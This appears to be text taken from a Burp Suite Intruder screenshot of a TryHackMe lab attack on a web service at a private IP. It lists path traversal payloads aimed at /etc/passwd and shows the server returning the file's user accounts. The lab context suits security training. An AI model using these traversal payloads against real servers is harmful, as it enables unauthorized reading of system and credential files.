 Attack Save 2. Intruder attack of http://10.67.132.151:50000
2. Intruder attack of http://10.67.132.151:50000 Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items Capturing all items
Request Payload Status code Response re... Error Timeout Length Comment
329 ....\/....\/....\/....\/....\/....\/etc/passwd 200 1 313
330 ....\/....\/....\/....\/....\/etc/passwd 200 0 313
331 ....\/....\/....\/....\/etc/passwd 200 1 313
332 ....\/....\/....\/etc/passwd 200 0 313
333 ....\/....\/etc/passwd 200 0 313
334 ....\/etc/passwd 200 0 313
335 ....//....//....//....//....//....//....//....//....//....//..... 200 1 2570
336 ....//....//....//....//....//....//....//....//....//....//..... 200 1 2570
337 ....//....//....//....//....//....//....//....//....//....//..... 200 1 2570
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex Render \n
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
32 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
33 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
34 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
35 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
36 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
37 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
38 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
39 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
40 sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
41 landscape:x:110:115::/var/lib/landscape:/usr/sbin/nologin
42 pollinate:x:111:1::/var/cache/pollinate:/bin/false
43 ec2-instance-connect:x:112:65534::/nonexistent:/usr/sbin/nologin
44 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
45 ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
46 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
47 tryhackme:x:1001:1001:,,,:/home/tryhackme:/bin/bash
48 mysql:x:113:119:MySQL Server,,,:/nonexistent:/bin/false
49 postfix:x:114:121::/var/spool/postfix:/usr/sbin/nologin
50 dovecot:x:115:123:Dovecot mail server,,,:/usr/lib/dovecot:/usr/sbin/nologin
51 dovenull:x:116:124:Dovecot login user,,,:/nonexistent:/usr/sbin/nologin
52 joshua:x:1002:1002:,,,:/home/joshua:/bin/bash
53 charles:x:1003:1003:,,,:/home/charles:/bin/bash
54
Search 0 highlights
339 of 930